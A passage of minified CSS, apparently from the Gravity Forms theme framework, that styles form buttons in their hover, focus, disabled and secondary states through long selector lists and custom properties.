input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)):before{--gform-theme-local-color:var(--gform-theme-control-button-icon-color-primary);--gform-theme-local-content:var(--gform-theme-control-button-icon);--gform-theme-local-font-size:var(--gform-theme-control-button-icon-font-size);--gform-theme-local-transition:var(--gform-theme-control-button-transition);speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:var(--gform-theme-local-color);content:var(--gform-theme-local-content);font-family:var(--gform-theme-icon-font-family)!important;font-size:var(--gform-theme-local-font-size);font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none;transition:var(--gform-theme-local-transition)}.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)):hover,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)):hover,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)):hover,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)):hover,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)):hover,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)):hover,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)):hover{--gform-theme-local-background-color:var(--gform-theme-control-button-background-color-hover-primary);--gform-theme-local-border-color:var(--gform-theme-control-button-border-color-hover-primary);--gform-theme-local-box-shadow:var(--gform-theme-control-button-box-shadow-hover);--gform-theme-local-color:var(--gform-theme-control-button-color-hover-primary)}.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)):hover .dashicons,.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)):hover .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)):hover:after,.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)):hover:before,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)):hover .dashicons,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)):hover .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)):hover:after,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)):hover:before,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)):hover .dashicons,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)):hover .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)):hover:after,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)):hover:before,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)):hover .dashicons,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)):hover .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)):hover:after,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)):hover:before,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)):hover .dashicons,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)):hover .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)):hover:after,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)):hover:before,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)):hover .dashicons,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)):hover .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)):hover:after,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)):hover:before,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)):hover .dashicons,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)):hover .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)):hover:after,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)):hover:before{--gform-theme-local-color:var(--gform-theme-control-button-icon-color-hover-primary)}.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)):focus,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)):focus,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)):focus,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)):focus,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)):focus,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)):focus,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)):focus{--gform-theme-local-background-color:var(--gform-theme-control-button-background-color-focus-primary);--gform-theme-local-border-color:var(--gform-theme-control-button-border-color-focus-primary);--gform-theme-local-box-shadow:var(--gform-theme-control-button-box-shadow-focus);--gform-theme-local-color:var(--gform-theme-control-button-color-focus-primary)}.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)):focus .dashicons,.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)):focus .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)):focus:after,.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)):focus:before,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)):focus .dashicons,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)):focus .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)):focus:after,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)):focus:before,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)):focus .dashicons,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)):focus .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)):focus:after,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)):focus:before,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)):focus .dashicons,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)):focus .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)):focus:after,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)):focus:before,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)):focus .dashicons,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)):focus .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)):focus:after,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)):focus:before,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)):focus .dashicons,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)):focus .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)):focus:after,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)):focus:before,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)):focus .dashicons,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)):focus .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)):focus:after,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)):focus:before{--gform-theme-local-color:var(--gform-theme-control-button-icon-color-focus-primary)}.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)):disabled,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)):disabled,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)):disabled,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)):disabled,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)):disabled,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)):disabled,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)):disabled{--gform-theme-local-background-color:var(--gform-theme-control-button-background-color-disabled-primary);--gform-theme-local-border-color:var(--gform-theme-control-button-border-color-disabled-primary);--gform-theme-local-box-shadow:var(--gform-theme-control-button-box-shadow-disabled);--gform-theme-local-color:var(--gform-theme-control-button-color-disabled-primary);--gform-theme-local-cursor:default;--gform-theme-local-opacity:var(--gform-theme-control-button-opacity-disabled)}.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)):disabled .dashicons,.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)):disabled .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)):disabled:after,.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)):disabled:before,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)):disabled .dashicons,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)):disabled .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)):disabled:after,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)):disabled:before,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)):disabled .dashicons,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)):disabled .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)):disabled:after,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)):disabled:before,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)):disabled .dashicons,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)):disabled .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)):disabled:after,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)):disabled:before,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)):disabled .dashicons,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)):disabled .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)):disabled:after,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)):disabled:before,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)):disabled .dashicons,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)):disabled .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)):disabled:after,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)):disabled:before,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)):disabled .dashicons,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)):disabled .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)):disabled:after,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)):disabled:before{--gform-theme-local-color:var(--gform-theme-control-button-icon-color-disabled-primary)}.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)).gform-theme-button--secondary,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)).gform-theme-button--secondary,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary{--gform-theme-local-background-color:var(--gform-theme-control-button-background-color-secondary);--gform-theme-local-border-color:var(--gform-theme-control-button-border-color-secondary);--gform-theme-local-border-style:var(--gform-theme-control-button-border-style-secondary);--gform-theme-local-border-width:var(--gform-theme-control-button-border-width-secondary);--gform-theme-local-color:var(--gform-theme-control-button-color-secondary)}.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary .dashicons,.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:after,.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:before,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary .dashicons,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:after,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:before,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)).gform-theme-button--secondary .dashicons,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)).gform-theme-button--secondary .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:after,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:before,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary .dashicons,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:after,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:before,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary .dashicons,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:after,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:before,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)).gform-theme-button--secondary .dashicons,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)).gform-theme-button--secondary .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:after,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:before,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary .dashicons,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:after,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:before{--gform-theme-local-color:var(--gform-theme-control-button-icon-color-secondary)}.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:hover,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:hover,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:hover,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:hover,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:hover,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:hover,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:hover{--gform-theme-local-background-color:var(--gform-theme-control-button-background-color-hover-secondary);--gform-theme-local-border-color:var(--gform-theme-control-button-border-color-hover-secondary);--gform-theme-local-color:var(--gform-theme-control-button-color-hover-secondary)}.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:hover .dashicons,.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:hover .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:hover:after,.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:hover:before,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:hover .dashicons,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:hover .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:hover:after,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:hover:before,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:hover .dashicons,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:hover .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:hover:after,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:hover:before,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:hover .dashicons,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:hover .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:hover:after,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:hover:before,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:hover .dashicons,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:hover .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:hover:after,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:hover:before,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:hover .dashicons,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:hover .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:hover:after,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:hover:before,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:hover .dashicons,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:hover .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:hover:after,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:hover:before{--gform-theme-local-color:var(--gform-theme-control-button-icon-color-hover-secondary)}.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:focus,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:focus,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:focus,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:focus,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:focus,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]):where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:focus,.gform-theme.gform-theme--framework.gform_wrapper input[type=submit].button.gform_button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:focus{--gform-theme-local-background-color:var(--gform-theme-control-button-background-color-focus-secondary);--gform-theme-local-border-color:var(--gform-theme-control-button-border-color-focus-secondary);--gform-theme-local-color:var(--gform-theme-control-button-color-focus-secondary)}.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:focus .dashicons,.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:focus .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:focus:after,.gform-theme.gform-theme--framework.gform_wrapper .button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:focus:before,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:focus .dashicons,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:focus .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:focus:after,.gform-theme.gform-theme--framework.gform_wrapper .gform-theme-button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:focus:before,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:focus .dashicons,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:focus .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:focus:after,.gform-theme.gform-theme--framework.gform_wrapper :where(:not(.mce-splitbtn))>button:not([id*=mceu_]):not(.mce-open):where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:focus:before,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:focus .dashicons,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:focus .dashicons:before,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:focus:after,.gform-theme.gform-theme--framework.gform_wrapper button.button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:focus:before,.gform-theme.gform-theme--framework.gform_wrapper input:is([type=submit],[type=button],[type=reset]).button:where(:not(.gform-theme-no-framework)).gform-theme-button--secondary:focus .dashicons,.gform-theme.gform-theme--framework.gform_wrapper 